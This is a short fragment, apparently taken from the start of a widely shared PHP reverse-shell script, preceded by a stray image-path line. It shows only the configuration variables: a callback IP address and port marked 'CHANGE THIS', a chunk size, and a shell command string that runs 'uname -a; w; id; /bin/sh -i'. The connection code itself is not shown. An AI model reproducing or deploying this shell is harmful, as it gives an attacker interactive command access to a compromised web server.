 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.19.134';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;